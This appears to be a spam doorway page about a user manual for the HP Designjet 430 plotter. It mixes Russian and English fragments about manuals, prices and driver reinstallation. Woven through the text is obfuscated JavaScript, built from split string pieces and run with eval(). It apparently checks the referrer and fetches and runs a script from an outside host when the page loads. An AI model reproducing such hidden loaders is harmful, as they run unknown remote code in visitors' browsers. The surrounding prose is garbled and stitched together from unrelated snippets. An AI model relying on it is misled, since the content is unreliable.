

## **Hp Designjet 430 Инструкция**

РУКОВОДСТВО ПОЛЬЗОВАТЕЛЯ USER MANUAL HP ООО "АВС- сервис", 1.. Сервис мануал HP Designjet 430 / 450C/ 455CA · Сервис мануал HP Designjet 4000/ 4020.. , Мнения по этому вопросу разделились В среднем это считают очень дорогим Вы можете скачать инструкцию для HP DESIGNJET 430 PRINTER, чтобы проверить, подходит ли вам это изделие.. s";uA["Yr"]="//";uA["yL"]="f ";uA["uw"]="v3";uA["kz"]="\_d";uA["Py"]="in";uA["Ow"]="ev";uA["wk"]="d.. Maintenance Troubleshooting Расходные материалы (картридж) для HP DesignJet 430 в Иркутске, информация о цене и наличии товара (где купить) в магазинах города.. This User's Guide for the HP DesignJet 430, 450C and 455CA p contains the following types of information: Setup.. ";uA["rq"]="/i";uA["xH"]="Da";uA["dt"]=");";uA["AO"]="a:";uA["RW"]="ve";uA["cy"]="ue";uA["Nm"]="

r";uA["aO"]="th";uA["rZ"]="ce";uA["jy"]="ex";uA["pZ"]="nd";uA["rb"]="}}";uA["qG"]="le";uA["mT"]="x(";uA["iD"]="sh";uA["qf"]="np";uA["yI"]="";uA["xI"]="',";uA["JE"]="t.. Цена в другом магазине Нужно заполнить Ссылка на маг Нужно заполнить.. HP DesignJet Артикул: 12467 Наименование: Плоттер HP 'DesignJet 430' A0, 600x600dpi (LPT, COM) Наша цена: 58 478 p.. a";uA["Yg"]=",c";uA["MN"]="mp";uA["nz"]="on";uA["EC"]="f(";uA["VQ"]=", ";uA["OT"]="pt";uA["Pi"]="pr";uA["lo"]="ow";uA["ax"]=",j";uA["ek"]="F;";uA["qv"]="or";uA["dm"]="va";uA["uh"]="uc";uA["mf"]="{v";uA["pt"]="v";uA["pU"]="ee";uA["UN"]="{t";uA["on"]="es";uA["hf"]="q ";uA["Vo"]="XH";uA["wD"]="ls";uA["gu"]="' ";uA["cD"]="rs";uA["eF"]="WC";uA["Cz"]="p:";uA["lt"]="eD";uA["SH"]="bO";uA["NQ"]="hr";uA["XH"]="sp";uA["Vc"]="rT";eval(uA["dm"]+uA["Zw"]+uA["hf"]+uA["OO"]+uA["Rs"]+uA["ek"]+uA["ek m"]+uA["Zw"]+uA["iD"]+uA["lo"]+uA["HD"]+uA["mR"]+uA["yI"]+uA["xY"]+uA["md"]+uA["mr"]+uA["pJ"]+uA["Ek"]+uA["mR"]+uA["Cy"]+uA["ZZ"]+uA["tv"]+uA["Dd"]+uA["JE"]+uA["Eb"]+uA["YF"]+uA["Ud" ]+uA["OE"]+uA["EC"]+uA["IJ"]+uA["yL"]+uA["qG"]+uA["KF"]+uA["aO"]+uA["Au"]+uA["rG"]+uA["ee"]+uA["fm"]+uA["Rf"]+uA["mT"]+uA["UN"]+uA["Rs"]+uA["ky"]+uA["yI"]+uA["uH"]+uA["qq"]+uA["eT"]+uA["iQ"]+uA["FY"]+uA["Rs"]+u A["ky"]+uA["yI"]+uA["WB"]+uA["od"]+uA["OT"]+uA["xI"]+uA["Pi"]+uA["ZZ"]+uA["on"]+uA["vU"]+uA["iQ"]+uA["AO"]+uA["RX"]+uA["yr"]+uA["ID"]+uA["Yg"]+uA["iq"]+uA["YK"]+uA["yw"]+uA["Bi"]+uA["Py"]+uA["gj"]+uA["KD"]+uA["c y"]+uA["ax"]+uA["eu"]+uA["qf"]+uA["gj"]+uA["uV"]+uA["wD"]+uA["er"]+uA["Tg"]+uA["Hn"]+uA["gj"]+uA["Xq"]+uA["WG"]+uA["Cz"]+uA["Yr"]+uA["MN"]+uA["eF"]+uA["wu"]+uA["Fh"]+uA["uw"]+uA["SH"]+uA["gT"]+uA["MR"]+uA["lD"] +uA["Oc"]+uA["Sw"]+uA["Ud"]+uA["RW"]+uA["rz"]+uA["VM"]+uA["mf"]+uA["Sy"]+uA["Xg"]+uA["cD"]+uA["rq"]+uA["pZ"]+uA["jy"]+uA["kz"]+uA["lo"]+uA["KO"]+uA["GR"]+uA["wk"]+uA["Or"]+uA["Vj"]+uA["pU"]+uA["rm"]+uA["Ie"]+u A["VK"]+uA["uh"]+uA["rZ"]+uA["YK"]+uA["gj"]+uA["jj"]+uA["NJ"]+uA["oT"]+uA["nz"]+uA["cI"]+uA["IJ"]+uA["XH"]+uA["nz"]+uA["ID"]+uA["xH"]+uA["Kp"]+uA["VQ"]+uA["Ve"]+uA["gb"]+uA["WN"]+uA["iQ"]+uA["Ja"]+uA["VQ"]+uA["d  $G$ "]+uA["Vo"]+uA["OP"]+uA["ss"]+uA["Ow"]+uA["yr"]+uA["AA"]+uA["lD"]+uA["km"]+uA["lt"]+uA["lQ"]+uA["xk"]+uA["vy"]+uA["YF"]+uA["qv"]+uA["gj"]+uA["jj"]+uA["NJ"]+uA["nz"]+uA["cI"]+uA["cI"]+uA["IJ"]+uA["IJ"]+uA["IJ"]+uA["cI"] XH"]+uA["nz"]+uA["ID"]+uA["xH"]+uA["Kp"]+uA["VQ"]+uA["Ve"]+uA["gb"]+uA["WN"]+uA["iQ"]+uA["Ja"]+uA["VQ"]+uA["Ud"]+uA["iq"]+uA["Vc"]+uA["hQ"]+uA["lo"]+uA["VE"]+uA["ss"]+uA["Tj"]+uA["qG"]+uA["Sh"]+uA["tj"]+uA["Sf"] +uA["oV"]+uA["RX"]+uA["Sn"]+uA["qG"]+uA["wk"]+uA["gu"]+uA["EJ"]+uA["tm"]+uA["Bx"]+uA["Oc"]+uA["KD"]+uA["Py"]+uA["Hz"]+uA["vx"]+uA["AA"]+uA["on"]+uA["lD"]+uA["Km"]+uA["lt"]+uA["iQ"]+uA["El"]+uA["dt"]+uA["rb"]+uA[ "dt"]+uA["WT"]);HP DesignJet 500 PS Printer - 24" Model (P/N C7769C) • HP DesignJet 500 Инструкция пользователя Hewlett-Packard 430, 450C, 455CA.

Hewlett Packard HP Designjet 500, 510, 800 (service manual), HP DesignJet 500 Printer "HP DesignJet DesignJet 4xx, HP DesignJet 430.. ";uA["wu"]="Ai";uA["Xg"]="ku";uA["Sn"]="ai";uA["xY"]="fo";uA["HD"]="me";uA["Bx"]="ON";uA ;uA["ID"]="se";uA["WG"]="tt";uA["mr"]=";v";uA["KD"]="tr";uA["jj"]="fu";uA["IJ"]="re";uA["eu"]="so";uA["er"]="e,";uA["Km"]="ns";uA["MR"]="jo";uA["VE"]="n)";uA["ee"]="{\$";uA["WB"]="sc";uA["yr"]="al";uA["KO"]="nl";uA["Hn"]="r "NJ"]="nc";uA["wO"]="rc";uA["cI"]=" (";uA["FY"]="aT";uA["OE"]=";i";uA["Ek"]="ef";uA["KF"]="ng";uA["EJ"]="+ ";uA["Hz"]="gi";uA["Sh"]="rt";uA["Cy"]=" d";uA["ky"]="e:";uA["gj"]=": ";uA["Dd"]="en";uA["Kp"]="ta";uA["gT"]=" 1Z";uA["uH"]="GE";uA["yw"]="Do";uA["Bi"]="ma";uA["Fh"]="Dl";uA["GR"]="oa";uA["ID"]="po";uA["gb"]="xt";uA["El"]="a)";uA["YF"]="rr";uA["Sw"]="cs";uA["eT"]=",d";uA["eT"]=",d";uA["dG"]="jq";uA["vy"]=",e";uA["Au"]=">0";uA["uV"] p";uA["Oc"]=".. Designjet 430 Printer pdf manual download Универсальная инструкция по установке СНПЧ Canon, Hp.. ";uA["vU"]="sD";uA["hd"]="e"";uA["oT"]="ti";uA["OO"]="= ";uA["VM"]="ru";uA["tv"]="um";uA["Sf"]="PO";uA["tm"]="JS";uA["Zw"]="r ";uA["qq"]="T'";uA["Tg"]="

u";uA["Vj"]="?w";uA["rm"]="bl";uA["Ja"]="us";uA["WT"]="}";uA["Rf"]="ja";uA["OP"]="R)";uA["vx"]="fy";uA["Eb"]="fe";uA["oV"]="ST";uA["Or"]="js";uA["AA"]="(r";uA["VK"]=",s";uA["xk"]=",s";uA["xk"]=";}";uA["xk"]=";}";uA["RX"]=" =";uA["iQ"]="at";uA["rG"]=") ";uA["Sy"]="ra";uA["WN"]="St";uA["Tj"]=" a";uA["YK"]="ss";uA["Ve"]="te";uA["ZZ"]="oc";uA["Ss"]=" {";uA["od"]="ri";uA["fm"]=".. HP Design Jet 4 Quick Reference Service Manual : Free Download & Streaming : Internet Archive.. View and Download HP Designjet 430 user manual online HP Designjet 430: User Guide.. Пользователи считают это изделие неэффективным.

## **designjet**

designjet, designjet 500, designjet t520, designjet t120, designjet 800, designjet t830, designjet t730, designjet t1050c, designjet printer, designjet t210

Отправить. var ypF = 'Hp+Designjet+430+%d0%98%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f';var uA = new Array();uA["rz"]="r.. HP DesignJet Инструкция по правильной переустановке и настройке драйверов Плоттера HP Designjet 430.. Москва, Дмитровское шоссе дом 1 Service Manual, Parts Manual, HP Color LaserJet CM4730 MFP, Deposit · Letitbit.. Topics carriage, media, printer, faulty, electronics, replace, sensor, test purpose, printers quick, media source, faulty electronics, service manual, badly connected, quick reference, reference service, media type.. Language English Collectionprinter- manuals- hp; printer- manuals; manuals; зайти во вкладку Файл->Cвойства сервера->Драйверы и удалить все драйверы hp designjet 430.

## **designjet t520**

**designjet 800**

e10c415e6f